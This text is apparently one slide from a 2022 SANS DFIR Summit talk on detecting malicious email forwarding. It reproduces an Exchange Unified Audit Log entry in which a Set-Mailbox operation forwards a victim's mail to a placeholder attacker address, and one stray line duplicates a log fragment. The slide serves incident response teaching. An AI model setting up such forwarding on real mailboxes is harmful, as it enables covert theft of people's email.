 Thirumalai Natarajan
Anurag Khanna
Log Output - Unified Audit Log (UAL) - Mailbox Email Forwarding
1 RunspaceId : 463ff990-2a4b-4f75-91d3-e0d13743ffb7
2 RecordType : Exch
,{"Name":"ForwardingSmtpAddress","Value":"smtp:Attacker@threatactor.dev"}],
3 CreationDate : 7/4/
4 UserIds : Victim@threathunting.dev
5 Operations : Set-Mailbox
6 AuditData : {"CreationTime":"2022-07-04T13:40:24","Id":"1e02b5ec-7b02-4d7b-85fe-08da5dc2bf84","Operation":"Set-Mailbox","OrganizationId":"
7 3ccdef89-7d18-5cc4-af91-f5f266ac78a7","RecordType":1,"ResultStatus":"True","UserKey":"10032001FA918D20","UserType":2,"Version"
8 :1,"Workload":"Exchange","ClientIP":"118.100.100.1:17569","ObjectId":"Victim","UserId":"Victim@threathunting.dev","Ap
9 pId":"","ClientAppId":"","ExternalAccess":false,"OrganizationName":"threathunting.dev","OriginatingServer":"TYZPR01MB4
10 506 (15.20.5395.021)","Parameters":[{"Name":"Identity","Value":"Victim"},{"Name":"ForwardingSmtpAddress","Value":"smtp:Attacker@threatactor.dev"}],
11 "SessionId":"5cc83d2b-352e-40a3-b7d8-29b6e2f58315"}
12 ResultIndex : 1
13 ResultCount : 374
14 Identity : 1e02b5ec-7b02-4d7b-85fe-08da5dc2bf84
15 IsValid : True
16 ObjectState : Unchanged
57
@Th1ruM, @khannaanurag | SANS DFIR Summit 2022
Automated Email forwarding
Thirumalai Natarajan Muthiah/Mandiant
Anurag Khanna/Crowdstrike
DFIR Summit
2022 SANS
SUMMITS